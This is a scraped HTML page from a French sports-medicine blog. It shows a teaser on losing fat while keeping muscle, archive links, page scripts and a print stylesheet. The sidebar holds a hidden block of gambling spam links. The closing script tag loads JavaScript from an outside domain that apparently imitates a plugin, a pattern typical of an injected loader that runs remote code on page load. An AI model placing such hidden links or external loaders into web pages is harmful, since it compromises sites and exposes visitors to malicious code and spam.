tag-regime-sport-perte-de-poids tag-regime-sportif-maigrir tag-regime-sportif-perdre-de-la-graisse tag-regime-sportif-perte-de-poids tag-regimes-minceur-avant-lete tag-regimes-minceur-ete tag-regimes-pour-maigrir tag-regimes-pour-perdre-du-poids tag-regimes-sportif-maigrir tag-regimes-sportifs-maigrir tag-rennes-conseils-surpoids tag-saffuter tag-saffuter-cycliste tag-saffuter-vite-facilement tag-safuter-sans-faire-d-eregime tag-savoir-bien-salimenter-pour-perdre-du-poids tag-savoir-manger-pour-perdre-du-poids tag-savoir-manger-sport tag-savoir-manger-sportif tag-seances-dhyp tag-seances-dhypnose-pour-maigrir tag-seances-de-sophro-pour-maigrir tag-seances-de-sophrologie-pour-maigrir tag-seances-de-sophrologie-pour-perdre-du-poids tag-seche-et-musculation tag-site-internet-maigrir tag-sophrologue-perdre-du-poids tag-sophrologue-perte-de-poids tag-sport-comment-maigrir-vite tag-sport-comment-perdre-du-poids tag-sport-conseils-pour-maigrir tag-sport-et-poids-comment-gerer tag-sportif-conseils-pour-maigrir tag-technique-de-seche tag-techniques-de-cut tag-techniques-de-seche tag-telecharger-des-seances-de-sophrologie-pour-maigrir tag-telecharger-des-seances-de-sophrologie-pour-perdre-du-poids tag-tous-les-conseils-truces-et-astuces-pour-un-regie-qui-fait-perdre-le-gras tag-tous-les-conseils-trucs-et-astuces-pour-ne-perdre-que-des-graisses tag-traiter-lobesite tag-truces-et-astuces-et-conseils-pour-saffuter tag-un-medecin-donne-des-conseils-pour-perdre-du-poids tag-un-regime-dete-pour-maigrir tag-un-regime-dete-pour-perdre-du-poids tag-un-regime-qui-nest-pas-dangereux tag-un-regime-sans-danger tag-un-regime-simple tag-vaincre-la-cellulite tag-velo-affutage tag-velo-perdre-du-gras tag-velo-perdre-du-poids tag-vite-saffuter">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-perdre-du-gras-sans-perdre-de-muscle/" rel="bookmark">10 conseils simples pour perdre du gras sans perdre de muscle</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-perdre-du-gras-sans-perdre-de-muscle/" title="12 h 30 min" rel="bookmark">
											<time class="entry-date" datetime="2013-08-31T12:30:35+02:00">
												31 août 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-perdre-du-gras-sans-perdre-de-muscle/#comments">52 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h3 style="text-align: left;">Perdre du gras, quels conseils en nutrition pour perdre de la graisse en prenant du muscle, comment s&#8217;affûter, comment maigrir avec l&#8217;entrainement sportif, le sport fait-il maigrir, comment sécher, quelles sont les techniques de sèche en musculation, quelles sont les méthodes pour vraiment maigrir, comment maigrir sans perdre du muscle, perdre du poids sans perdre de puissance, atteindre son poids de forme, perdre du poids sans prendre de risques pour sa santé, perdre du poids pour mieux passer les bosses, perdre du poids pour améliorer le rapport poids-puissance, perdre du poids avant un objectif, voilà <span style="text-decoration: underline;">l’objectif de nombreux sportifs</span> ; beaucoup de questions, beaucoup de confusion, beaucoup de croyances &#8230; et trop souvent de mauvaises solutions apportées, avec un retentissement sur la santé physique mais aussi parfois la santé psychologique: &#8220;on ne joue pas avec son alimentation&#8221;, attention danger &#8230;</h3>
<h3 style="text-align: left;">Il est démontré qu&#8217;il existe une relation entre le risque de surpoids et les revenus du patient: clairement tout ce qui est sucré et gras est moins cher que les légumes verts et les fruits &#8230; Et il est plus facile de bouger (salle de gym, vélo, entrée à la piscine, inscription dans un club, etc. ) quand les revenus le permettent &#8230;</h3>
<h3 style="text-align: left;">Les messages de prévention doivent s&#8217;adresser dès le plus jeune âge: une alimentation diversifiée et variée, et bouger !!!</h3>
<h3 style="text-align: left;">L&#8217;obésité est une maladie chronique, le risque pour la santé est réel;</h3>
<h3 style="text-align: left;">Il faut chercher à augmenter l&#8217;activité physique des patients. Bien manger et bien bouger, voilà les deux clés pour perdre le mauvais gras !!! Voici de bons conseils de terrain pour perdre le surplus de gras  <a href="https://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-perdre-du-gras-sans-perdre-de-muscle/#more-1020" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></h3>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css
body_size: 398
content:
/* Print Style Sheet */
@media print {
body {background:white; 
     font-size:10pt; 
     margin:0 }
#sidebar { display:none }
#header { height:75px }
#content{ margin-left:0; 
     float:none; 
     width:auto }
#content a { font-weight:bold;}
#content{ margin-left:0; 
     float:none; 
     width:auto }
#footer, .ad { display:none }
h1, h2, h3, h4, h5, h6 { page-break-after:avoid; 
     page-break-inside:avoid }
h3 { margin-left:10px; 
     margin-bottom:0px; 
     padding-bottom:0px }
blockquote, table, pre { page-break-inside:avoid }
ul, ol, dl  { page-break-before:avoid }
img.centered { display: block; 
     margin-left: auto; 
     margin-right: auto; }
img.right { padding: 4px; 
     margin: 0 0 2px 7px; 
     display: inline; }
img.left { padding: 4px; 
     margin: 0 7px 2px 0; 
     display: inline; }
.right { float: right; }
.left { float: left }
img { page-break-inside:avoid; 
     page-break-after:avoid; }
}